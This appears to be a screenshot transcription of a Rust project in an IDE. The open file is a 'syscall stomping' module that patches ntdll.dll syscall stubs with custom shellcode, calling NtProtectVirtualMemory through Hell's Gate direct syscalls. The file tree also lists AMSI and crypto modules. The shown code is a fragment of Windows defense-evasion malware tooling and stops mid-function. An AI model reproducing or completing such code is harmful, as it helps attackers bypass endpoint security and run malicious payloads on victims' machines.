 TARTA...
src
amsi
mod.rs
crypto
mod.rs 1
gate
mod.rs 1
pe
mod.rs
utils
ASM hellsgate.asm
main.rs 4
stomping.rs 2
target
build.rs
src > stomping.rs > resolve_get_proc_address
1 // Syscall Stomping module for Rust
2 // Provides functions to patch and restore syscall stubs in ntdll.dll
3
4 use windows::Win32::System::Memory::PAGE_READWRITE;
5 use crate::gate::{HellsGate, HellDescent, VxTable};
6
7 /// Patch the syscall stub in ntdll.dll with custom shellcode
8 pub unsafe fn patch_syscall_stub(stub_addr: *mut u8, patch: &[u8], vx_table: &VxTable) -> Option<Vec<u8>> {
9 let mut old_protect: u32 = 0u32;
10 // Cambiar protección a RW usando Hellsgate
11 HellsGate(vx_table.nt_protect_virtual_memory.system_call);
12 let status: NTSTATUS = HellDescent(
13 arg1: -1isize as usize,
14 arg2: &mut (stub_addr as *mut std::ffi::c_void) as *mut _ as usize,
15 arg3: &(patch.len()) as *const usize as usize,
16 arg4: PAGE_READWRITE.0 as usize,
17 arg5: &mut old_protect as *mut _ as usize,
18 arg6: 0, arg7: 0, arg8: 0, arg9: 0, arg10: 0, arg11: 0